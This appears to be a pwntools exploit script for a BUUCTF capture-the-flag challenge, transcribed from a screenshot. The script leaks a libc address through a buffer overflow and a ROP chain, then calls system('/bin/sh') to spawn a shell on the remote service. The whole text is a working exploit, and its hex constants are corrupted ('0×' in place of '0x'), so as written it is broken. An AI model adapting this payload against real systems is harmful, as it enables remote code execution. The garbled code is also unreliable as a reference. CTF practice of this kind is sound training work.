 文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
#!usr/bin/env python
#coding=utf-8
from pwn import *
from LibcSearcher import *
context.log_level='debug'
p=remote("node3.buuoj.cn",29315)
elf=ELF('./1')
#main=elf.sys['main']
addr=0×4009a0 #选择1的函数地址
rdi_pop=0×400c83
ret_addr=0×4006b9
puts_plt=elf.plt['puts']
puts_got=elf.got['puts']
payload='\x00'+'a'*0×57+p64(rdi_pop)+p64(puts_got)+p64(puts_plt)+p64(addr)
p.sendlineafter('choice!','1')
p.sendlineafter('encrypted',payload)
p.recvuntil('Ciphertext\n')
p.recvline()
puts=u64(p.recv(7)[:-1].ljust(8,'\0'))
print puts
libc=LibcSearcher('puts',puts)
libc_base=puts-libc.dump('puts')
binsh=libc_base+libc.dump('str_bin_sh')
system=libc_base+libc.dump('system')
payload='\x00'+'a'*0×57+p64(ret_addr)+p64(rdi_pop)+p64(binsh)+p64(system)
p.sendlineafter('encrypted',payload)
p.interactive()
~
~
~